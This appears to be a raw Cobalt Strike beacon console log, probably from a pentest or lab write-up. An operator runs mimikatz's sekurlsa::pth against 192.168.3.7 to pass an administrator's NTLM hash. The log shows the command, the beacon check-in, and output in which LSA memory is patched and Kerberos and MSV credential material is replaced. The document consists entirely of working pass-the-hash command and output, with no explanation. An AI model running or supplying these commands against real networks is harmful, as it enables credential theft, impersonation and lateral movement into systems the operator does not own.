 [11/06 16:21:46] beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.7 /ntlm:8c1c67de105f456a09f42ab2b326dd86
[11/06 16:21:46] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.3.7 /ntlm:8c1c67de105f456a09f42ab2b326dd86 command
[11/06 16:21:46] [+] host called home, sent: 788079 bytes
[11/06 16:21:59] [+] received output:
user : administrator
domain : 192.168.3.7
program : cmd.exe
impers. : no
NTLM : 8c1c67de105f456a09f42ab2b326dd86
| PID 2192
| TID 2160
| LSA Process is now R/W
| LUID 0 ; 4234390 (00000000:00409c96)
\_ msv1_0 - data copy @ 0000000000C251D0 : OK !
\_ kerberos - data copy @ 00000000018BC248
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000018C3D58 (16) -> null